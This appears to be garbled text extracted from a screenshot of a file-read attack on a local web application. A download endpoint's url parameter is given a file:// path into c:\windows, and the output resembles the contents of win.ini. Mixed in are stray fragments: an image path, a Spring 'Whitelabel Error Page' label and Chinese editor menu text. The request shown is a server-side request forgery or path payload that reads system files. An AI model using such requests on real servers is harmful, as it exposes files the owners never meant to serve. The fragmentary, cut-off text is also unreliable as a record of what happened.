 localhost:8081/download?url
localhost:8081/download?url=file:///c:%5c%5cwindows%5c%5...
Whitelabel Error Page
1.txt
This
文件 编辑 查看 H1 B I
Fri J
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1